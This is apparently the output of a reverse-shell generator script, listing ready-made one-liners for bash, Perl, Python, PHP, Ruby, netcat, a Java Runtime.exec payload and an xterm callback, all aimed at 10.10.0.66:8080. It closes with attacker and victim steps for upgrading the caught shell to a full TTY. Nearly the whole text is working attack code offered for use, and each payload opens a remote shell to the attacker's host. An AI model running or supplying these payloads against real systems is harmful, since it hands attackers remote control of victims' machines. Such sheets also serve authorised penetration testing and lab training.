 #./rshellgen.sh 10.10.0.66 8080
BASH:
bash -i >& /dev/tcp/10.10.0.66/8080 0>&1
PERL:
perl -e 'use Socket;$i="10.10.0.66";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
PYTHON:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.66",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP:
php -r '$sock=fsockopen("10.10.0.66",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
RUBY:
ruby -rsocket -e'f=TCPSocket.open("10.10.0.66",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
NETCAT:
1)nc -e /bin/sh 10.10.0.66 8080
2)rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.0.66 8080 >/tmp/f
PAYLOAD:
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.0.66/8080;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()
PAYLOAD:
xterm -display 10.10.0.66:1
To catch the incoming xterm, start an X-Server
Xnest :1
You'll need to authorise the target to connect to you (command also run on your host):
xhost +10.10.0.66
============= FULL TTY ============
Attacker. In system shell(prepare listener)
rlwrap -r -f . nc -lnvp 8080
Victim (execute reverse)
bash -i >& /dev/tcp/10.10.0.66/8080 0>&1
Attacker. In reverse shell (suspend foreground process)
CTRL+Z
Attacker In system shell (disable echo and send job to foregroung. You will be returned to revshell)
stty raw -echo
fg
Attacker. In reverse shell
reset
export SHELL=bash
export TERM=xterm-256color
... any command, now ctrl+c does work